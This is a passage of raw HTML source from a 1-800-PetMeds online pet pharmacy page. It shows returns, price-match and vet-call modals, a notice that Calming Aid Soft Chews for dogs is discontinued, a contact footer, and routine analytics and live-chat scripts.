27.028C28.9512 27.2856 29.0503 27.9793 28.6539 28.3756C28.3963 28.653 27.9802 28.6927 27.6631 28.5143C27.5045 28.4153 27.3657 28.3756 27.2072 28.3558C26.9099 28.3162 26.6523 28.4152 26.4145 28.653C26.1766 28.8711 26.0775 29.1089 26.0775 29.3666C26.0775 29.6241 26.1965 29.8619 26.4145 30.0799C26.6324 30.2781 26.8704 30.3971 27.1082 30.3971C27.3657 30.4168 27.7225 30.3177 28.1783 30.1196C28.6341 29.9215 29.0304 29.7827 29.3674 29.6835C29.7043 29.5845 30.0015 29.5448 30.2988 29.5448C30.5961 29.5647 30.8735 29.6044 31.1312 29.7232C31.3889 29.8223 31.6464 30.0006 31.9041 30.2583C32.36 30.7339 32.5978 31.2691 32.5978 31.8437C32.5978 31.9394 32.5914 32.0346 32.5789 32.1289ZM35.6465 19.7478C35.9009 19.2854 36.2466 18.8621 36.681 18.5057C38.481 17.0287 41.1479 17.3051 42.6381 19.1115C44.1115 20.8975 43.8349 23.5526 42.0174 25.0437C41.5819 25.4018 41.0956 25.6548 40.587 25.8071L40.9709 22.5697L40.972 22.5596C41.1056 21.3355 40.2272 20.1389 38.9026 20.0407L35.6465 19.7478Z" fill="#335D53"/>
                           <path fill-rule="evenodd" clip-rule="evenodd" d="M40.2592 32.1317C37.0852 32.1317 34.5121 34.7049 34.5121 37.8789C34.5121 41.0529 37.0852 43.6261 40.2592 43.6261C43.4333 43.6261 46.0065 41.0529 46.0065 37.8789C46.0065 34.7049 43.4333 32.1317 40.2592 32.1317ZM32.332 37.8789C32.332 33.5009 35.8813 29.9517 40.2592 29.9517C44.6372 29.9517 48.1865 33.5009 48.1865 37.8789C48.1865 42.2569 44.6372 45.8061 40.2592 45.8061C35.8813 45.8061 32.332 42.2569 32.332 37.8789Z" fill="#335D53"/>
                           <path fill-rule="evenodd" clip-rule="evenodd" d="M43.8594 35.1669C44.2077 35.515 44.2077 36.0799 43.8594 36.4281L39.44 40.8476C39.2608 41.0267 39.0141 41.1211 38.7611 41.1073C38.5082 41.0936 38.2731 40.9731 38.1144 40.7757L36.4893 38.7543C36.1807 38.3704 36.2416 37.809 36.6255 37.5005C37.0093 37.1919 37.5708 37.253 37.8794 37.6366L38.8817 38.8833L42.5983 35.1669C42.9465 34.8187 43.5112 34.8187 43.8594 35.1669Z" fill="#335D53"/>
                       </svg>
                   </div>
                   <div class="text-area">
                       Get 20% off with code SUP20, with savings of up to $20 per order. Some exclusions apply.
                   </div>
               </div>
           </div>
       </div>
   </div>
</div>
<div aria-labelledby="easyReturnsModal" class="modal fade" id="easyReturnsModal" role="dialog" tabindex="-1">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="65ed23bc28bd132b527b2f5713" -->
		<div>
<p class="h2-top-section">Free &amp; Easy Returns</p>
<span class="sub-header">The PetMeds Customer Care team is here to make shopping for your pet worry-free. If your pet isn&rsquo;t happy or you just changed your mind, our policy is to ensure 100% satisfaction with every order.</span>
 
<div class="img-text-container">
<div class="icon-container"><img alt="" class="icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8bf98995/images/EasyReturns/Food-mobile%201.png" title="" /></div>
 
<div class="image-text"><span>If anything in your order is missing, damaged, or incorrect, let us know within 72 hours of delivery for a refund or exchange.</span></div>
</div>
 
<div class="img-text-container">
<div class="icon-container"><img alt="" class="icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw57dff316/images/EasyReturns/skip-remove-outline%201.png" title="" /></div>
 
<div class="image-text"><span>For all non-prescription items &mdash; including food &mdash; we can help find a different solution to meet your pets' needs or issue a <strong>full refund within 90 days of receipt.</strong> </span></div>
</div>
 
<div class="img-text-container">
<div class="icon-container"><img alt="" class="icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw015f230f/images/EasyReturns/rx%201.png" title="" /></div>
 
<div class="image-text"><span> <strong>PetMeds stands alone in our prescription medication refund policy.</strong>If you&rsquo;re not 100% satisfied with your prescribed medication, we can offer prorated refunds up to 30 days after your order ships.</span></div>
</div>
 
<div class="policy-text"><strong>Some items must be returned by mail, while others can be discarded or donated.</strong>Please see our <a class="return-policy-link" href="https://www.1800petmeds.com/return-policy.html"> Returns &amp; Refunds Policy </a> or <a class="return-policy-link" href="https://www.1800petmeds.com/help.html"> Contact Us </a> to learn more.</div>
</div>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
</div>
<div aria-labelledby="priceMatchModal" class="modal fade" id="priceMatchModal" role="dialog" tabindex="-1">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="15e814a927df4f6c284fed4b87" -->
		<p class="h2-price-match">See a lower price somewhere?</p>

<div class="subheading-price-match"><span>We&rsquo;ll match it! 100% satisfaction guaranteed!</span></div>

<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw17f57a2a/images/PriceReturn/phone%201.png" title="" /></div>

<div class="price-text"><span>Call or text <a class="phone-text" href="tel:+18007386337"> <strong>1-800-738-6337</strong></a>, or <a class="phone-text" href="mailto:customerservice@1800petmeds.com"> <strong>email us </strong> </a> </span></div>
</div>

<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8ce1b9bb/images/PriceReturn/price-match%201.png" title="" /></div>

<div class="price-text"><span>Tell us where you found the lower price</span></div>
</div>
<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw483fa38f/images/PriceReturn/satisfaction-guarantee%201.png" title="" /></div>

<div class="price-text"><span>We&rsquo;ll verify the lower price</span></div>
</div>

<div class="img-text-container">
<div class="img-text-position"><img alt="" class="price-match-icons" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw8268a5bc/images/PriceReturn/Clip%20path%20group.png" title="" /></div>

<div class="price-text"><span>Your shipment is on its way!</span></div>
</div>

<div class="footer-text">Some exclusions apply. If you find a lower price including shipping on the identical product from a National Association of Boards of Pharmacy accredited online pet pharmacy, we will honor that price at the time of order as long as the product is FDA/EPA approved for sale in the United States. The price being matched must be a product dispensed by an accredited licensed pharmacy or veterinarian residing in the United States.</div>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e7408b6c9f1b005f1211f1e7b1" -->
		<div aria-hidden="true" aria-labelledby="app-download-modal" class="modal fade" id="app-download-modal" role="dialog" tabindex="-1">
<div class="modal-dialog modal-dialog-centered" role="document">
<div class="modal-content"><!-- Modal Header -->
<div class="modal-header">
<button aria-label="Close" class="btn-close" data-bs-dismiss="modal" type="button"></button></div>
<!-- Modal Body -->

<div class="modal-body">
<p class="download-app-popup-title" style="margin-bottom:0.5rem">Download our App</p>

<p class="download-app-popup-description">Scan the QR code with your phone</p>

<div class="qr-codes d-flex justify-content-center">
<div class="qr-code"><img loading="lazy" alt="QR Code" height="200" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw78656a97/QR-app.png" title="QR Code" width="200" /></div>
</div>
</div>
</div>
</div>
</div>
	</div> <!-- End content-asset -->




<div class="dutch-modal">
    <div class="modal fade dutchModal js--dutchModal" id="dutchVetModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <input type="hidden" name="itemListName" value="">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="dutch-modal-close">
                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw24757bf3/images/dutch-modal-close-icon.svg" alt="close" data-bs-dismiss="modal" aria-label="Close"/>
                </div>
                <div class="modal-body">
                    <div class="petmeds-dutch-logo"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw6d59f64e/images/petmeds-dutch-logo.svg" alt="Logo" /></div>
                    <h3 class="mb-4 p-0">Get a prescription with a 10-minute vet call</h3>
                    <p class="m-0 p-0">Join Dutch and talk to a licensed vet online whenever you need for just $49/mo. </p>
                    <div class="dutch-features">
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5b3e7412/images/dutch-calender-icon.svg" alt="calender-icon" />
                            <p class="mb-0">Same-day, night &amp; weekend appointments</p>
                        </div>
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwa7043d4b/images/icons/five-pets.svg" alt="calender-icon" />
                            <p class="mb-0">Membership covers up to 5 pets (dogs &amp; cats)</p>
                        </div>
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwcd8292f1/images/dutch-vet-icon.svg" alt="calender-icon" />
                            <p class="mb-0">Top-rated licensed veterinarians</p>
                        </div>
                        <div class="dutch-feature">
                            <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwf53e2008/images/dutch-cancel-feature-icon.svg" alt="calender-icon" />
                            <p class="mb-0">Cancel Dutch anytime</p>
                        </div>
                    </div>
                    <div class="dutch-state-selection-section">
                        <div class="dutch-state-selection-header mb-3">See if Dutch can prescribe in your state:</div>
                        <div class="form-group">
                            <div class="form-field-container select">   
                                <select class="form-control no-value autocomplete-state" name="state" id="stateSelect" data-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Dutch-StateList" data-verify-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Dutch-VerifyState" >
                                    <option value="">Select your state</option>
                                    
                                        <option value="AL">Alabama</option>
                                    
                                        <option value="AK">Alaska</option>
                                    
                                        <option value="AZ">Arizona</option>
                                    
                                        <option value="AR">Arkansas</option>
                                    
                                        <option value="CA">California</option>
                                    
                                        <option value="CO">Colorado</option>
                                    
                                        <option value="CT">Connecticut</option>
                                    
                                        <option value="DE">Delaware</option>
                                    
                                        <option value="FL">Florida</option>
                                    
                                        <option value="GA">Georgia</option>
                                    
                                        <option value="HI">Hawaii</option>
                                    
                                        <option value="ID">Idaho</option>
                                    
                                        <option value="IL">Illinois</option>
                                    
                                        <option value="IN">Indiana</option>
                                    
                                        <option value="IA">Iowa</option>
                                    
                                        <option value="KS">Kansas</option>
                                    
                                        <option value="KY">Kentucky</option>
                                    
                                        <option value="LA">Louisiana</option>
                                    
                                        <option value="ME">Maine</option>
                                    
                                        <option value="MD">Maryland</option>
                                    
                                        <option value="MA">Massachusetts</option>
                                    
                                        <option value="MI">Michigan</option>
                                    
                                        <option value="MN">Minnesota</option>
                                    
                                        <option value="MS">Mississippi</option>
                                    
                                        <option value="MO">Missouri</option>
                                    
                                        <option value="MT">Montana</option>
                                    
                                        <option value="NE">Nebraska</option>
                                    
                                        <option value="NV">Nevada</option>
                                    
                                        <option value="NH">New Hampshire</option>
                                    
                                        <option value="NJ">New Jersey</option>
                                    
                                        <option value="NM">New Mexico</option>
                                    
                                        <option value="NY">New York</option>
                                    
                                        <option value="NC">North Carolina</option>
                                    
                                        <option value="ND">North Dakota</option>
                                    
                                        <option value="OH">Ohio</option>
                                    
                                        <option value="OK">Oklahoma</option>
                                    
                                        <option value="OR">Oregon</option>
                                    
                                        <option value="PA">Pennsylvania</option>
                                    
                                        <option value="RI">Rhode Island</option>
                                    
                                        <option value="SC">South Carolina</option>
                                    
                                        <option value="SD">South Dakota</option>
                                    
                                        <option value="TN">Tennessee</option>
                                    
                                        <option value="TX">Texas</option>
                                    
                                        <option value="UT">Utah</option>
                                    
                                        <option value="VT">Vermont</option>
                                    
                                        <option value="VA">Virginia</option>
                                    
                                        <option value="WA">Washington</option>
                                    
                                        <option value="WV">West Virginia</option>
                                    
                                        <option value="WI">Wisconsin</option>
                                    
                                        <option value="WY">Wyoming</option>
                                    
                                </select>
                                <label class="form-control-label" for="state">
                                    State
                                </label>
                                <div class="product-already-exist feedback-msg d-none">
                                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5a017498/images/invalid-state-icon.svg" alt="alert" />
                                    <p class="mb-0">You already have a Dutch membership in cart.</p>
                                </div>
                                <div class="invalid-feedback"></div>
                                <div class="valid-state feedback-msg d-none">
                                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwfc48bb54/images/valid-check-icon.svg" alt="done" />
                                    <p class="mb-0">Great news! Dutch can prescribe there.</p>
                                </div>
                                <div class="invalid-state feedback-msg d-none">
                                    <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5a017498/images/invalid-state-icon.svg" alt="alert" />
                                    <p class="mb-0">Sorry, Dutch can&rsquo;t currently prescribe medications due to state law.</p>
                                </div>
                            </div>
                        </div>
                        <div class="dutch-state-selection-button">
                            <button type="button" class="btn btn-primary dutch-state-selection-btn js--add-a-vet-call" data-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Cart-AddProduct" data-dutch-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Dutch-CheckCustomer" id="dutchStateSelectionBtn">
                                Add a Vet Call
                            </button>
                            <div class="has-account d-none">You already have an account in Dutch. Please manage your membership on Dutch.com</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="spp-modal">
    <div class="modal fade sppModal js--sppModal" id="sppModal" tabindex="-1" role="dialog"
        aria-labelledby="Soldperpill Modal">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="spp-modal-close">
                    <img class="js-spp-modal-close" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw24757bf3/images/dutch-modal-close-icon.svg"
                        alt="close" role="button" aria-label="Close" />
                </div>
                <div class="modal-body p-0">
                    <h3 class="mb-3 p-0 spp-title h-page-title-alt">This item is sold per pill</h3>
                    <p class="spp-desc p-0 h-body">Please check your quantity to make sure you have the correct amount.</p>
                    <div class="spp-button-wrapper">
                        <button type="button" class="w-100 btn btn-primary js-spp-ackbtn h-button" id="spp-ackbtn">
                            I acknowledge
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>



<div role="main" id="maincontent" class="">


    

    
    
    

    
    <div class="product-breadcrumb breadcrumb">
        <div class="container">
    <ol class="breadcrumb">
        
            <li class="breadcrumb-item first-breadcrumb">
            
                
                    <a href="https://www.1800petmeds.com/">Home</a>
                
            </li>
        
            <li class="breadcrumb-item ">
            
                
                    <a href="/category/medications-cat14">Medications</a>
                
            </li>
        
            <li class="breadcrumb-item ">
            
                
                    <span class="last-breadcrumb" aria-current="page">Anxiety</span>
                
            </li>
        
    </ol>
    
    
</div>



    </div>
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'prod12016',
					sku: '12016',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BDKX";
			cq_params.siteId = "1800petmeds";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "12016", type: "detail"});
/* ]]> */
// -->
</script>
        
         
        
        <div class="container product-detail product-wrapper not-available" data-pid="12016">
            <!-- Product Name -->
            <div class="row">
                

                <div class="col-3 hidden-sm-down">
                    <a href="https://www.1800petmeds.com/dog/product/calming-aid-soft-chews/12016.html">
                        <img class="mw-100" src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/12016/w=178,h=178,q=80" alt="Calming Aid Soft Chews For Dogs 120 ct" title="Calming Aid Soft Chews For Dogs 120 ct" />
                    </a>
                </div>

                <div class="col-md-9 mb-5">
                    <!-- Product Name -->
                    <div class="row">
                        <div class="col-12">
                            <h1 class="product-name">
                                Calming Aid Soft Chews
                            </h1>
                            <hr/>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col">
                            
                                <div class="title">Calming Aid Soft Chews is no longer available, and no alternatives found.</div>
                            
                        </div>
                    </div>
                </div>

            </div>
        </div>
    


</div>

<div class="pageFooter">
<a href="#maincontent" aria-label="scroll back to top" data-test-id="scroll-top" class="to-top-btn">
<img loading="lazy" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw7914d11f/images/top-icon.svg" /> </a>




    <div class="anniversary-section">
        <div class="anniversary-container">
            <div class="anniversary-logo">
                
                    <img src="https://gcp-na-images.contentstack.com/v3/assets/blt31f4fa34b490445e/bltc435f5f3cbcbbe78/695f72b45352f74cd3207de0/30anniversaryLogo.svg" alt="30 years PetMeds Logo" class="anniversary-logo-image"/>
                
            </div>
            <div class="anniversary-content">
                
                    <h2 class="anniversary-heading">Celebrating 30 years of trusted pet care.</h2>
                
                
                    <div class="anniversary-text">
                    <p>This year, PetMeds celebrates its 30th Anniversary. As America’s first online pet pharmacy, our dedication to your pet’s health remains our number one priority. </p><p>Join us all year long as we celebrate this milestone with special deals, exciting contests, and great offers to thank you for three decades of trust.</p>
                    </div>
                
            </div>
        </div>
    </div>    




    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="71b334dc3277b22f65c4513985" -->
		<style type="text/css">@supports (-webkit-touch-callout: none) {
	   #fn-chat-iframe-container .f9ChatMinimizedButton {
	       height: 75px;
	   }
	}
	@media (min-width: 992px) { 
		.contact-us-row{
			padding: 0 15px 0 30px;
		}
	}
	@media (max-width: 991.98px) { 
			.contact-us-row{
			padding: 0 15px 0 15px;
		}
	}
        .edit-account-password {
              align-items: center !important;
        }
        .edit-account-password .js-edit-password-submitPhone {
              display: none !important;
         }
	.contact-number .contact-label a {color: #056CF2;}
	.contact-us-title {
	   margin-bottom: 22px;
	}
        .contact-number .sm-sub-text-footer {
           font-family: 'DM Sans';
    font-size: 14px !important;
    font-weight: 500;
    line-height: 18.9px;
    color: #4c4742;
    font-style: italic;
         }
	.contact-us-subtitle {
	    font-family: Onest;
	    font-weight: 700;
	    color: #2D2720;
	    font-size: 16px;
	   margin-bottom: 24px;
	   display: none;
	}
	.footer-contact-card{
	    background-color: #fff;
	    height: 100%;
	    border-radius: 15px;
	    align-items: center;
	    padding: 24px 0;
	flex-wrap: nowrap;
	}
.footer-contact-card.third-column{
flex-wrap: wrap;
}

	.live-chat-btn{
	background-color:#f6df6e !important
	}
	@media (max-width: 991.98px) {
	.footer-contact-card{
	    height: auto;
	margin-left:0;
	}
	.contact-email-pt{
	padding-top:0 !important
	}
	}
    .f9ChatMinimizedButton {
         right:-15px !important
     }
.h-disclaimer, .autoship-order-disclaimer, .autoship-order-disclaimer .autoship-order-message, .confirmation-new-2024 .thanks-for-order p, .cart-2024.cart-page.empty-cart .empty-cart-page-container .left-part .text-and-button-wrapper .title-1 {
font-family: "Onest"
}
.product-tile.newTile .tile-body .promo-revamp-container {
    height: 100px !important;
    margin-top: 0;
}
</style>
<!-- Used for zoetis brand page -->
<style type="text/css">
    .video-outer-container {
        width: 100%;
    }

    .video-inner-container {
        max-width: 1440px;
        width: 100%;
        margin: 0 auto;
        padding: 0;
        display: flex;
        gap: 110px;
        align-items: center;
    }

    .video-inner-container .video-text {
        max-width: 523px;
    }

    .video-inner-container .video-text h4 {
        margin-bottom: 32px;
        font-family: 'Libre Baskerville';
        font-weight: 400;
        font-size: 32px;
        line-height: 44.8px;
        letter-spacing: -0.01em;
    }

    .video-inner-container .video-text p {
        font-family: 'DM Sans';
        font-weight: 500;
        font-size: 16px;
        line-height: 21.6px;
        margin-bottom: 32px;
    }

    .video-inner-container .video-text a {
        height: 30px;
        padding: 5.5px 22px;
        font-family: 'DM Sans';
        font-weight: 700;
        font-size: 16px;
        line-height: 19.2px;
        letter-spacing: 0.02em;
        margin-bottom: 0px;
        border-radius: 24px;
        display: inline-block;
        text-align: center;
    }

    .video-inner-container .video-section img {
        width: 100%;
    }

    .play-button {
        cursor: pointer;
    }

    #close-video {
        border: 4px solid;
        border-radius: 50%;
        background: transparent;
        font-size: 26px;
        color: #ffffff;
        height: 56px;
        width: 56px;
        text-align: center;
    }

    .youtube-video .modal-dialog {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        width: 100%;
        padding: 0 15px;
        height: 100%;
        max-width: 1000px !important;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    .youtube-video .modal-footer {
        border: none;
        text-align: center;
        display: block;
        padding: 0;
    }

    .youtube-video .modal-content {
        background: none !important;
        border: none;
    }

    #video-container {
        position: relative;
        padding-bottom: 50%;
        padding-top: 30px;
        height: 0;
        overflow: hidden;
    }

    #video-container iframe#youtubevideo {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
    }

    .pointers-section-container {
        width: 100%;
    }

    .pointers-section {
        max-width: 1440px;
        width: 100%;
        margin: 0 auto;
        padding: 80px 56px;
        display: flex;
        gap: 73px;
    }

    .pointers-section-text {
        max-width: 460px;
    }

    .pointers-section-text h4 {
        margin-bottom: 24px;
        font-family: 'Libre Baskerville';
        font-weight: 400;
        font-size: 40px;
        line-height: 56px;
        letter-spacing: -0.01em;
        color: #2D2720;
    }

    .pointers-section-text p {
        font-family: 'DM Sans';
        font-weight: 500;
        font-size: 16px;
        line-height: 21.6px;
        color: #2D2720;
        margin-bottom: 24px;
    }

    .pointers-section-text ul {
        margin-bottom: 56px;
    }

    .pointers-section-text ul li {
        font-family: 'DM Sans';
        font-weight: 500;
        font-size: 16px;
        line-height: 21.6px;
        color: #2D2720;
        margin-bottom: 0px;
    }

    .pointers-section-text ul li span {
        font-weight: 700;
    }

    .pointers-section-text a {
        height: 42px;
        width: 100%;
        padding: 11.5px 22px;
        font-family: 'DM Sans';
        font-weight: 700;
        font-size: 16px;
        line-height: 19.2px;
        letter-spacing: 0.02em;
        border-radius: 24px;
        display: block;
        text-align: center;
    }

    @media (max-width: 1440px) {
        .zoetis-2-banner-title {
            font-size: 28px !important;
        }
    }

    @media (max-width: 1200px) {
        .pointers-section {
            gap: 24px;
            padding: 56px 16px;
        }

        .pointers-section-image {
            width: 50%;
        }

        .pointers-section-image img {
            width: 100%;
            height: auto;
        }

        .video-inner-container {
            gap: 40px !important;
        }

        .video-section {
            width: 50%;
        }

        .video-text {
            width: 50%;
        }
    }

    @media (max-width: 854px) {
        .zoetis-2-banner-title {
            font-size: 26px !important;
            margin-top: 40px !important;
        }
    }

    @media (max-width: 767px) {
        .pointers-section {
            flex-wrap: wrap;
        }

        .pointers-section-image,
        .pointers-section-text {
            width: 100%;
        }

        .pointers-section-image img {
            width: 100%;
            height: auto;
        }

        .pointers-section-text h4 {
            font-size: 28px;
            line-height: 140%;
        }

        .pointers-section-text ul {
            margin-bottom: 24px;
        }

        .video-inner-container {
            flex-wrap: wrap;
            gap: 0 !important;
        }

        .video-section {
            width: 100%;
        }

        .video-section img {
            width: 100%;
        }

        .video-text {
            width: 100%;
            padding: 32px 16px;
            text-align: center;
        }

        .video-text h4,
        .video-text p {
            text-align: left;
        }

        .static-recom-for-zoetis {
            column-gap: 48px !important;
        }
    }

    .zoetis-blogarticle-webview .row .column {
        z-index: 1;
    }
</style>

<script>
    if (typeof ($) == 'function') {
        $('.hills-royal-canin-landing-page-container .oos-banner').hide();
        $('.all-advice-header-container .ask-vet-button').hide();
        $('.ask-vet-header .main-image, .ask-vet-header .ask-vet-tagline').hide();
        if ($(window).width() <= 768) {
            $('.user-dashboard-cta').css({ 'position': 'relative', 'top': '-12px' });
        }

    }
</script>


<!-- previously in programs asset -->
<style type="text/css">
    .anniversary-container a {
        position: relative;
        left: -105px;
        top: 20px;
    }

    .title-font {
        font-family: "Libre Baskerville"
    }
</style>

<!-- previously in partnerships asset -->
<style type="text/css">
    .anniversary-container a {
        position: relative;
        left: -105px;
        top: 20px;
    }

    .title-font {
        font-family: "Fraunces"
    }
</style>
<div class="footer-contact-wrapper container-fluid" data-test-id="footer-contact-us-section">
<div class="row">
<div class="footer-contact-banner container">
<div class="row">
<div class="col-md-12">
<h2 class="contact-us-title h-section-title">Contact us</h2>

<p class="contact-us-subtitle h-body">You're in good hands with our team! Send us a message, and we'll get back to you as soon as possible.</p>
</div>

<div class="row contact-us-row">
<div class="col-lg-4 contact-first">
<div class="row footer-contact-card mr-0" data-test-id="footer-contact-us-card">
<div class="col-lg-3 col-3"><img alt="Contact Us Number" class="lazy-load lazy" loading="lazy" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw090b768d/toll-free-icon-mob-above-footer.png" /></div>

<div class="col-lg-9 col-9 contact-number pr-0">
<p class="contact-label mb-3">Call or Text us:</p>

<p class="contact-phone">1-800-PetMeds</p>
<span><a href="tel:+18007386337">1-800-738-6337</a> </span>
<p class="sm-sub-text-footer">Standard message and data rates may apply.</p>

<p style="font-size: 14px;margin: 10px 0 0 -85px;max-width: 360px;border-radius: 5px;padding: 5px 10px;font-weight: 500; display: none;">Due to unusually high call volumes, we are experiencing longer wait times. We sincerely apologize, and thank you for your patience.</p>
</div>
</div>
</div>

<div class="col-lg-4 contact-email-pt">
<div class="row footer-contact-card mr-0" data-test-id="footer-contact-us-card">
<div class="col-lg-3 col-3"><img alt="Contact Us Mailing Address" class="lazy-load lazy" loading="lazy" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw946405c5/contact-email.png" /></div>

<div class="col-lg-9 col-9 pr-0">
<p class="contact-label mb-3">Mailing Address</p>

<div class="h-body">PetMed Express, Inc.<br />
420 S. Congress Ave. #100<br />
Delray Beach, Fl 33445</div>

<div class="h-body">For Prescriptions, <u><a href="https://www.1800petmeds.com/help.html"><span style="color:#2980b9;">Click Here</span></a></u>.&nbsp;</div>
</div>
</div>
</div>

<div class="col-lg-4 footer-cta">
<div class="row footer-contact-card mr-0 px-4 third-column" data-test-id="footer-contact-us-card">
<div class="d-lg-flex w-100"><a class="btn btn-primary btn-lg" data-test-id="footer-contact-us-email-link" href="mailto:customerservice@1800petmeds.com">Email Us</a> <a class="chat__button live-chat-btn btn btn-primary btn-lg mr-0" data-test-id="footer-contact-us-livechat-link">Live Chat</a></div>

<p class="h-disclaimer">*If your pet is in need of urgent or emergency care, contact your pet's veterinarian immediately.</p>
<a class="chat-button btn btn-primary btn-lg d-none" href="#" onclick="window.open('https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-WebChat','webchat');" onkeypress="window.open('https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-WebChat','webchat');"><img alt="" class="lazy-load lazy" height="25" loading="lazy" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw7ea6c07e/images/textbubble.png" width="25" />Live Chat</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
	var attr = document.querySelector('[data-chat-enabled]');
        if(attr !== null) {
	  if (attr.getAttribute('data-chat-enabled')) {
	    document.getElementsByClassName('chat-button')[0].style = 'display:inline-block;';
	  }
        }
	if (window.location.href.indexOf('order-confirm') != -1) {
	    $('.footer-contact-wrapper .contact-us-title').html('Have questions about your order?');
	    $('.footer-contact-wrapper .contact-us-subtitle').show();
	    $('.footer-contact-wrapper .contact-us-title').css('margin-bottom', '12px');
	}
</script>
<script>
window.addEventListener('DOMContentLoaded', function() {
	var flag1 = (window.location.href.indexOf('vetlive') == -1);
	var flag2 =(window.location.href.indexOf('checkout') == -1);
	if (flag1) {
	if (flag2) {
	 setTimeout(function(){
			F9.Chat.Wrapper.init({
			cdn: 'prod',
			useBusinessHours: true,
			languages: {"enabled":false,"backgroundColor":"#335D53"},
			l10n: {"en":{"messenger":{"customText":{"outOfBusinessHoursMessageTitle":"We'll be back online soon!","welcomeHeader":"Welcome to Live Chat","welcomeDescription":"Please enter your details below to connect with an agent from our Customer Care Department.","afterHoursHelpText":"We'll be back online soon!"}},"systemMessages":{"transferredToParticipant":"The chat has been transferred to {name}.","transferredToGroup":"That chat has been transferred to group {group}."},"captureFields":[{"k":"name","l":"Name","p":"Enter your name..."},{"k":"email","l":"Email Address","p":"Enter your email..."},{"k":"number","l":"Phone Number","p":"Enter your number..."}]}},
			prepopulatedFields: [{"k":"campaign","v":"PetMeds DVA Chat"},{"k":"Question","v":"Default"}],
			messenger: {"integrationId":"2b3e2fe9-2785-465d-a74b-c54ef49dbb9f","soundNotificationEnabled":true,"transcriptPrintingEnabled":true,"menuItems":{"imageUpload":true,"fileUpload":true,"shareLocation":true},"embedded":false,"setViewportScale":true,"businessName":"Live Chat","businessIconUrl":"https://s3.us-east-1.amazonaws.com/petphoto.1800petmeds.com/images/Petmeds-logo.png","browserStorage":"sessionStorage","hideWidgetAfterBusinessHours":false,"scheduleCallback":{"isCallbackEnabled":false,"requestCallbackList":"","customConfirmationMessage":"We will call you as soon as we can at [PHONE]","web2CampaignAPIHost":""},"fixedHeader":false,"displayStyle":"button","buttonIconUrl":"https://s3.amazonaws.com/petphoto.1800petmeds.com/images/chat-msg-icon.png","customColors":{"brandColor":"#335D53","conversationColor":"#335D53","actionColor":"#335D53"},"carouselType":"default", "customCssUrl":"https://s3.amazonaws.com/petphoto.1800petmeds.com/images/chatf9V2.css"},
